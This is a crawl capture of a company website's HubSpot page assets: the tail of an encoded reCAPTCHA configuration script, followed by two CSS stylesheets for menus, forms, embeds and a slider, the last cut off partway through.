MKkwpZhU11NYhsmBkbCp8Opw6PCoHvCs8OMUMKbwqI6woAJUMOVwphHwpHCnsKeRMKEw7x2wpt6SsKcOMK6w5IpMsKbI8Kgwq52wrEld3F/[base64]/Cnk/[base64]/DrMKnacOgw5vDnAnDnGR5W0zDsjZXWC8Aw7HDlxHDszPDlV7CmsK/wp3DjcOCPMO+O8OEwrFrWmpffcKdw6HDu8KIT8K5BwNjJMOzwrFEwrbDikRbwpzDm8Kzwr5qwpsvw4XCrALDnljDn2DDt8K9bcKqSQ9Uwo/[base64]/wr/Cj8KoJQ8dLAFew6cgw47DvQk0ScOtVHoqw6LCn8OtXcOOGmTChsOXJcKrwpnDsMOdIQ9bdHdFw5vChzFJwonCsMOXw7nCgsO2Oy/[base64]/[base64]/CosKPHErDrDpORB3CvzHDvcKmwr7Csg7CkcKKwrTCmUfCtRbDoWksWMOPNGE5H1/DrgBadC0FwrTCv8OxCXZ3bGPCrMOaw5wfAStBQwTCtMKAw5nDqcKtwoTCtQnDpcOEw6LClFFwwrDDlMOgw5/CisKpTVnDisOBw51Nwroaw4fDgcO7w4Uow7FqDVpjUMOCRyTDvB3Dm8KfV8OaaMK/w7rDpsK/csOBwoIfDcKwER/CtSEvwpF4dMK3AcKacRIxw54mAMKoKTPDhsKhFzTDvMO8LcK7SDHCiVtTRyzCgyHCjkJqFsOoYVdzw7fDkSvCkcK4wrUOw68+wofDosOawp1+bEPDjsO2woDDj0fDi8KrfsKhw7bDtkXCikDDlsOsw4jDk2JPEcKDfCTCvEfDs8O3w4HCni02bmrCiW/DtsOCLcK0w7rDtDfCo3TDhx1qw4vChcKfV2/CgxERSyjDrMOifsKqDmzDgz/Dk8KHRsKoB8Obw5bDqG0rw4nDscK0EisZw6fDvw3DmzFfwrMWwoHDuGh4EAzCoC/DggE2dXPDpQ3DkHfCqyvDvU8TRDZnHlTDshImH2oUw5ZkScOJcHkGEEPDkk9Bwq5PUcOQTsOiQ1BYdcOMwrjCpnlJMsKMD8Odd8O6wrobwrgRwqvCimBfw4RAwoHDsHzCusOIE1bCky8lw4LCkMO/w5Rqw55bw5M5G8K0w40Yw7PDmWLCiEtiOUJ/wprDksO5f8KvTcKMU8OwwqfCgUrCgEjCm8KBen0tdHXDuBIvOsKtWBZoCcOaSsO3MhYfGgYVSsKCw7g8w5ptw6TDgsKrZMOGwp4Ww6nDokklw6hqX8Kwwo4rYCUdwp0VR8OKw5NxGcKhwpnDn8OKw5UBwowuwqdLREA4L8OPw68aR8KDwoXDqcKOwqtXHsO/Ly0nwrUnTMKZw7/DgRQPwrTCsz83w51FwqrDkMOgw6TCpsOyw7HDmnN0wq3ChgcBOQjCm8Ksw6YeE3p6EFnCqgLCvWR8wrhiwrTDs1I+wobCh27DpCrCjMKHPzXDq1nDqy0TTAjChMKoQmpaw5/[base64]/w7fDuMO3w5h1w4zCisKwPMKAw4HCucO7UQ4hwpjClWzCmzvCkm7CokLCvGbDni0vYHBEwrNEwpvDn1NkwqDCv8KowpTDtMKnwoAdwrQ/LMOmwpJ/N3UHw4NWZsOFwqZkw6g+BV8mw5ELWVLCucOpG3tPwoXDmC3DocK6wqHCv8KzwqzDq8KGHMKJd8K8wpsAKjdrLw7CkcK6CsO/EcKoIcKAwo7DnxbCqjvDkkx2PUl+MMK9RiXCgSfDqnfCgMOxBcOeAsOzwpdWd1zDvcOew4LDrMOdNsKpw6cJw6rDgUbDoDEYJy8jw7LDs8KGwq/CgMK5w7Egw4lMTsKkNkHDo8Oow6wJw7XCiGDCqgU3w7fCgiFdVsOgwq/CikVSw4RMZcKqwoxPCHZdQDV4eMKSU3ccVsOXwqVXEjFfwpwIwqTDs8O5d8Okw57CtDzDosKnS8KQwp4Uc8KFw7Buwr80VsOtTsOYSUTChmbDk1XCjsK1YcOSwrsFecK6w7BBccOKAcOobgnDu8ODBzjCoS/DpMKeTSPCvSBqwokDwo3CisOJAijDs8Kew6NUw6LCk1HCpTjDhcKKLRZ5ecKhd8O0woPDjsKVesOMfzdPJCgKworCgUPCmsO5wpXDrcO/[base64]/bFXCvGzCn8K6EsOOAn/CosOOMsOHw4fCphlIwoDCnsOEYsOSWMOKwqXDoDlQQULDsgLCrQtDw4UFw7HCkMK3B8KDS8OAwp1GDm9twqHChsKPw5TCmsOVwokKMjZGIcKPA8K1wrNnfQogwop9wqTCgcOhw5QKw4PDsxVWw4/[base64]/[base64]/[base64]/UcOXKcKVfMKawqzClsO0WG9/YQnDhWwWOMOPNljChCdGwqnDqMOZQsKjw77DrHPCucK3wqx/wp1iTsKUw6nDk8OcwrFrw5DDu8OAwoPDtiHCgRXCiULCgMKRw63DtxfCv8O2woTDmMKiJUBHw7V4w6FZTsOedhXCkcKhYjPDhMOCAVXCtCbDjsKwAMOnRloowpvCslgWw4UCwqM8w5PCswrDuMKbE8KHw6VMTho/EcOTScKJCG/Ctlhvw6peTFR0w67CmcKAeVPCiljDocKWMWXDksOIRSRXHMKaw5zCojtaw5bDmsKew5PCuEogC8OoeDAacQ0fw78vdwZ8VMK1wp8WNngkdHDDmsKEw5vCnMKOw51WRU0Ywq7CmgbCiDvDnsKIwrslPcKmBlpQwp5WGMOUw5t8R8Kwwo44wp3Dvw/Cl8KcDcKBdMK/O8ORXcKzfMKhwrQsMFHDhk7Dv1spwrJ4wpJmDlc5GcK0PsOWJMO+XcOKU8OlwqHCt1DCv8KFwpMcVcOmMMOJwrMiM8K3V8O1wrbDrEw9wrclYjLDtcKPfsO1MsOhwq1Yw7vCmsOwPwJiRMKZKcOdTsKOMxcgPsKBwrXDmx/Dk8OSwoR9C8OhJF8ocsOLwpHCksOgbcO9w55DGsONw4heZU/Di27Di8Oxwokwf8Ksw7RoTwFawoQGDcOfKMORw6oQU8KbPSs8wpLCosKZwrFnw43DgMKtXH7CoirCmWsLYcKiw6UywqbDrlhlamYaHV8PwoksJ0V0AcOxKlQdMSXChMKrDcKfwp/[base64]/[base64]/DpcKCP8K5wqYVw5xTw6jCmMK2NG8Uc1LDknNFwqLDgygQwoPCgcOfVcK7dBrDqcOxQ1/Dtksnf1rCl8KQw7csfcOEwoYXw7tIwrFww7LCvcKOf8Onw6cFw6YPT8OrP8Odw6/[base64]/bcKOH8ORK8Oawr8UCV5Rw6LDkcKAKcKjw7zCo8O/TUpcQ8Kww7fCqcKzw5fChcKAOx3CicOxw5fCl1fCqznDolYAbxPCmcOXwoIpKMKDw5BgbcOlZMOEw4ADbkjDnR3CtUDDiznDhsOVAxHDvQUpw5LDgh/ClcOsKmpow5fCusOlw4Inw4J2DypuShs1AMKbw6BRw7gVw7XDmB5qw7Ucw4hkwoUbwqzCrcK/EcOnJXRaJMKFwoBdHsOGw6vDlcKow5pYNMOsw5xeF3x+f8OgN0fCjcKVwoR6w51Ww77Dh8OrJsKmUULDq8OFwposEsOMWCJXOsKoQwEsH1JdWMOdbEzCpx7CmA9qC17CjjYzwrBawrcNw5bClcKvwpTDvMK9O8OCbXTDqWfDmiUGH8OKesKFRSUqw4/DunFQecKZwo58wpQqwpxgwq8Ww6HDjMODScOyVcO4MTE8wpRYwpo8w4DCkSl5M1rCqXpnDxEcw4V6bQgMwo8jWSXDjMObCyU6DG4/[base64]/[base64]/wooOwrbDv8KjwqPClhk/[base64]/[base64]/Dr8OZwqY/[base64]/DqXXCucKKw4HDgsKkwp/DgMOgw6UtwoHDtDzDiFwzwr/[base64]/[base64]/LVvDo2jDtBFMwoVdw54ZOgwAwrHDpcKAemp2fcO8w49wNmQhwplSOg7CtF1OUcOcwpUPw6VaJsOkQMKwXjgOw5XCmSV2CAcLbcO9w6BBR8KQw5bCiGkpwrjCqcKvw5NVw7pqwpLCjsKywpTCk8OFM0HDuMKRw5dywoxawo5RwrQmXMONTMO2w6o5w6IcJC3CnG/CtcK6acOkSzsWwrgaSsK3VCfCjikIYMOFdsK2BcKhUsKrw5vDisO9wrHCvcK3LMOIUMOBw4XCslYSwrfDnCvDi8KMSVfCrFEBPMOiSsKbwo/CqwFROsKyGsKGwpFPbMKjXSQldRrCpT4RwrDCssKow4lywqQaZ1JtO2LCg1LDiMOgw4chWHFbw6zDpRXCswBOdFY8c8Otw457DQxsBcODw6/DmcOCVMKmw6dHHkRbHMOXw6InNsKOw7HDpsO+LcODDCBTwobDiFHDiMOFLgzCr8OaEkkXw6bCk1XDsEHDildIw4Z1woMHw6g6wqXCpwfDoRDDsBdDw50Ww7ssw63DhcKVwojCs8KlBxPDgcOVWCgtw4V7wrpnwql4w6sFNFBHw6HDjcOTw7/CvcKvwpsnUnBww4p/dVbCosOSwq7CtcKewowdw4gaJ1hQBAdcZXt1w7oTwpzCucOFw5XDuSrCi8Orw4bDn0E+w6BSw41Yw6vDuhzDmcKUw67CtMOmw5jCnARmb8KaCsOGwoIIUsOkwr3Du8OJZcO6WsKNw7nCpnkkwqwPw7fDksKSI8OoGHjCh8O+wpFTw7jDicO/[base64]/DhTw0bRZywrrDqcO9w5Z7w4TDkHbCsyjDmHUAwrTCk0/DugfCmFsowpZJD1BPw7DDgzvCvsKzw4fCuDPDu8OJAMO1QMKpw44HZGoAw70zw648VzDDqXTCg0nDnhrCmBXCisKpAcOXw41wwrjDqmLDm8KUwr9dwqjDuMO0LGFMEsOpO8KawpUtwosJw5QeCVDDqzHDjcOQGizCicO/f2VAw78pQsK5w7Jtw74/Ymw4w6nDglTDkRXDoMOHOsOSG0DDvBBlR8Kcwr/[base64]/Dl8OFw4jCsCFawro5Tj1zAcKDKXjCkFIYbDfDhMK4wpDDgMK3IzbDjsO7w4krI8OEw4XDu8Oiw6/[base64]/Dgx3DrAJOdMKDBxxsahZDM8KIdxRXJsOcc8OVcHnCnMObQ07Ci8Osw4tsJnjCn8O+w6vDlGXDqD7DmGpQwqTCu8KQBMKZfMKILxnDscKLYcOWw7/[base64]/DiMOmWcORw7DDj8OSVMOBVMOyfsKVwrzDjUjDhD8eSD8lwozDjcKXCMKhw7TCo8KXJUw9ZkZHGMOKVkrDtsOtMEbCt2w2HsKkwqvDpMO9w4oTZsKCL8K4w5YJwq1sOHbCoMOUwo3CscOpV20IwqsQwoPCncKSVMKMA8OHV8KYBMOEJVgOwps9BiUDFm3CpAZUwo/[base64]/DoXlEwrEcUU4bT0TCiSomIMKMMMOjw7N0SsO9w4fCtcOuwr8DbCDCt8KUw4rDs8K3B8KmHFBzPnR+w7AHw7wKw65/wrHCqRzCocKSw6gJwrhhIcOyPwPCrQlYw6nCssKjwr/[base64]/DmE/CrjRCw5fCoBEQwo8IVQgKbl3CvcKHw5DCq8OswqYxG3PCuiRVwqdeDsKOMMK8wpPClCgEcifCnX/Dt3JJw4Iyw6PDhSZ4c0BmO8KXw6RRw4Bgw7Inw7TDoh7DuQXCm8Kcw7/[base64]/[base64]/DpkzDnyYtwqbCosOCVcOkO8K0woVPAsKyw5c1wpLCscOsQj8BZsO0A8Ohw5bDpXQQw60fwozDqnHDiFlFVMKJw45iwph3GgXDn8OwcBnDoXZ0O8OeTWLCuXTCn0DChDsXH8OfG8Kzw6rCpcK8w6XDvcKGfsKpw5fDiHvDi2/[base64]/L1HCq8ObwqzCn8Kfwodww7p+QcKywo3DnsK/w47DnkbCk8KdIEZTQXPCmMOJwqA9QxgzwrjCvmdzWMKiw4sxR8KkbmLCkxbDlEvDsk4yCRzDrcOCw6RKN8O8OG3CkcKCMy5YwqrDjsObwrbDikzCmG1Ww7sATcKRAsKWQyMYwqzCrSPDosKGI2bCtDBvwonDgMO9woUMeMK/KlTCm8Kcf0LCiDN0CMOoCcKNwqzDpsOEQsKfM8OJLkN6wqbCt8KbwpzDt8KLKijDvcO+w5FzJsKMwqLDhsKrw714NSPCtMK4NFMXcwPDvMO7w7DCh8OvH2Z1ZsOrPsOywoAnwqU5ZGPDj8ONwqNMwrbCmn/[base64]/XsOLehTCmV/ClcOBwpvDv0XDpcKXwrIqPUDDoFJkwodff8Ogw7U6w6h/[base64]/SsKBEQjDmhBNNkPDtGzDm8O9UsOXbB0LUVDDoMOrwpHDnD7CmTtvwqvCvCbCosKQw6nDr8OQK8Odw4jDm8K/YRQ4HcKrw4fDpW1Kw7LCs2XDo8OiMlbDhQ4RE3prw6DCn0bDk8KiwqDDqDlBwoAkw5NswogFcE3DoALDmsK0w6fDncKsTMKGWWZATirDgMKPPRLDuFkvwrPCryFuwoxvEWxmWCMIwr3Cp8KvLyAOwqzCoWRsw4EHwqDCrsOcRi/DkMKVwrDCqnPDnz1jw5DDlsK/O8KDwovCscOZw5FQwr5NKMKDIcObJ8OVwqnCtMKBw5nDhXHCizLDisO1dsKmw57DssKHd8OIwpR4WTTDnUjCmTB0w6rCsDNZw4zCtsOOKcOUXMOsNSTDrk/CkcO5DMOjwo5ow7fCkMKVwpLDrTg3HsOuAVzChW/CvF7CgkrDv3Inwow4GsKrw4vDhMKVwr0MSHHCol9obULCj8OCbcKSXhtsw5VOe8OEbMOrwr7DicOtICHDpcKNwq/DtxNPwr7CicOAP8OefsOHGyLCiMOfbsORUwYaw4M+wp3Cl8KrP8OxEMO7wq3CmXrCm0sMw5fDtjjDj359woTDu1MIw4YPA3szwqZcw60MABzChkzCv8O+w47ClG/[base64]/DvcKCw4fCsWPCm8OcXn4/wrbDlD8gAsO2wpnDo8OFU8OWL8OAw4LDlwFaEVnDmBjDscOxwqvDjEfCvMKUP3/CvMKfw5ECd3rCi3XDh1PDpmzCj3Yww6PDsV5ESBsDTsO1agIAcQrCu8KgZyUtbsOADMOlwosOw4YfTsKjQlcswo/ClcKeMzbDm8KEKsO0w4J9wrMWdjAEwpPCnh3CoTlqw5UGwrQ3A8OZwqJndALCj8KfYnIyw7XDuMKdwo7DuMOuwqjDl3TDnxTCjWzDpmzDhMKrWW/[base64]/DpBLDkQzCghnDkiswAVHCvDgtUzhlYMKhfj3DuMO9wpnDosOBwq50w7dvw6nDtXLDm3h1cMOUMwkSKTLClMKiGD/Dk8Ouwq7DhBJUPEbDj8OnwqMTXMKEwoMlwoAvIcKwcjAgPsOvw55HeF5bwp0zRcOtwoYwwpVZUMOQeBLCisOPw4tAwpDDjcOSCMOvwohmeMKmcXXDgS/Cl2LCjXdzw6w5ARBIIwzDujMpKMO+wqhCw5jCi8OPwrbCmWYmLcOWX8OiWnlZI8OGw6gNwoHDsBhBwqs5wqZ/wr3CrjZbBUt1EcKrwr7DsijClcKXwo/CjzPChyDDjAEYwqHDvQNawrvDiDAJdsOQPE4rE8K+W8KIWwfDscKUFsO5wpfDmsKUGhtMwoxwXRI0w5pBw73DjcOuw5rDkCLDhsK7w65wa8OvSljCqMOSK3FswrbCgEPCncKTOMKJUkgvZBfDhMKawp/Ds03DpCzCjMODw6sqCsOLw6HCihnCtHQ0w5tGV8KFw4DCusKrw57Cr8OgZQTDoMODGDjCrTpYOsKDw5cpImgGIXwVw7lQw5o0bH41wpLCosO5ZFbCnj9aa8OTdUDDgsK+f8O9wqwtHV3DkcK/[base64]/CnARmJkM9wrUmUU7DmlBEw57CtcK5wrgNwr/Dl8KKwrHCncKFVkDClHHDnCPDocK+w5xsXsKHRMKLwqJ6ITDCnnDDjV4QwqR9PwPCgMKuw7jDr002OAAewppJwrAlwqJgfmjDpUrDlQRwwoZgwroRw5VwwovDoirDucK/wp3DvsKqdjYjw7HDkhLDk8K8wrPClxrCgVNseVxOw73DkRDDtQhwLcO2YcOTw6gpKMOlwpXCtMO3HMOeLARcDV0JTsOYNsKnwrx7LhzCrMO1wrkPNCwdw5gvUBfCq1vDmmsdw6nDgsKQNA3CqiNrc8OlOcONw7fDkxQlw6MRw4DDiTV2DcOywqnCo8OVwp3DgsK/wqxjHsKKwoIRwonCmEdhc3h6OcOIw4/Ct8OTwq/DgsKSPnEFIE57VsOAwoxbw5kJwoTDkMONwoXCoE99woFjwrbDpcKZwpfCqMKYeRU/wrhJDQocw6zCqBBFwo50wrDDnMK2wptGPHcuVcOhw7RZwqkXUwALecOfw5AuYVYePxjChXTDrAYaw6DDmkXDocOkIGVrR8KZwoXDm2XClSw+LzTDiMOswo88w7lON8Kaw6rDl8Kbwo7CvMOFwr/CmcKpfcOXwpnDh3nCqsKowr4OdsKrK0tWwq3ClcOqw43CsgLDgVN9w7rDp0oqw7hBw4HClsOgKS3Cu8OLw4UJwqDChHAPUhXClDLDrMKhw7HDocKdN8Kzw6ZMGMOdw4rCocOJRjPDqmjCtGB2w4/DnSrCmMKYACtnCFzDi8O+AsK7cCzDgSrCqsOJwqAMwqnCjw3Dv0x3w4PCvVTChCnCncOLTMKnw5fDrFYWIDDDi2kGJsOKYcOSTm8rAm/DgUMBZWHCjDl9w7l+wpfDtsOZacOswrvCoMOcwpLCn3dxK8KzTUfCriYfw6nCnsKfaFZYbcKDw6Rgw6YSEHfDpcKWUcKja1/[base64]/DpcOVCMKEwqZkwrfCvcK9O8KmJsKcw5hSaUXCoQdKJMKyD8OGHcKgwoU/JHHChsOlTMK2woXDnMObwo9wJgBtwoPCvsORJsOJwqkgfn7DmDzCgcKff8KuAkcow4bDvsKkw4cAR8KbwrZdLsONw6NrJ8KOw6tse8KmWRUcwrMdw4XCvcOcwobCtcOpTsOJwrbDnlpXw5/DlEfCucOIJsK5BcOvw4wrLsK5X8KCw6AuSsOew5/DucK+YH0gw69lBMOJwo5lw657wrXCjifCnmzChMKOwr/CncKpwrHChSTDi8K/w5zCmcOSRMOMcnkEBmxnN1jDkwc4w4LCvHDChMOhYTdZIg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.messer-us.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tN8grEbIKx4z7uhlAYvzQ+5I3FpG8ldT8jBrZKiEKCk\\u003d\x22,1,0,null,1,1768862087665,0,0,[252,39,74,110,191],null,[149],\x22RC-I4UHlBI23Ggvww\x22,null,null,null,null,null,\x220dAFcWeA5egFdn04qZoTvs7XqU4gzWBMUFLXw9LK5s3_a-W1QFzBZiYqRu4Ir52DgUiQQ9KYBhV4Z5XR2TQWIKm_kjaN8c0mzBXQ\x22,1768944888029]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css
body_size: -527
content:
.splitSitemap ul{margin-left:0px;font-size:14px;list-style-type:none;line-height:10px}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css
body_size: 14970
content:
/* @import url('http://example.com/example_style.css'); */

@import url('https://fonts.googleapis.com/css2?family=Source+Sans+3:ital,wght@0,200..900;1,200..900&family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&display=swap');




 
/***********************************************/
/* CSS @imports must be at the top of the file */
/* Add them above this section                 */
/***********************************************/

/****************************************/
/* HubSpot Style Boilerplate            */
/****************************************/

/* These includes are optional, but helpful. */
/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
